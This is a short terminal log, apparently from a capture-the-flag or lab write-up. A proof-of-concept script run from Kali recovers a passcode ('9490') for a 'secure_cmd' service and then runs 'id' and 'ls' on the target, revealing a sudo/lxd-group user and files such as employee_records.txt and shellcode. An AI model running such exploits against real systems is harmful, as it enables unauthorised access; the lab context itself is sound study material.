 root@kali:~/桌面/test/sc# python poc.py
----------secure_cmd-----------
9490
pass:9490
input:id
uid=1000(socnet) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sudo),
30(dip),46(plugdev),108(lxd)
input:ls
add_record
employee_records.txt
monitor.py
peda
peda-session-add_record.txt
peda-session-basename.txt
shellcode